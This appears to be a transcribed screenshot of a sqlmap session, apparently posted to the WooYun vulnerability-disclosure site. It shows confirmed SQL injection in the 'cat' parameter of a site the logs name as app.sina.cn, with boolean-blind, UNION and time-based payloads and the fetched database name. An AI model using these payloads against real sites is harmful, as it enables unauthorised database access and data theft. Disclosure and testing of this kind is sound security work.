 管理员: sqlmap
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:06:30
[09:06:30] [INFO] resuming back-end DBMS 'mysql'
[09:06:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cat
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vt=4&cat=200 AND 3635=3635
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: vt=4&cat=200 UNION ALL SELECT CONCAT(0x716a766c71,0x484345516363756
4794b,0x7175716571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vt=4&cat=200 AND SLEEP(5)
---
[09:06:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:06:31] [INFO] fetching current database
current database:    'apps'
[09:06:31] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\app.sina.cn'
[*] shutting down at 09:06:31
C:\Python27\sqlmap>_
www.wooyun.org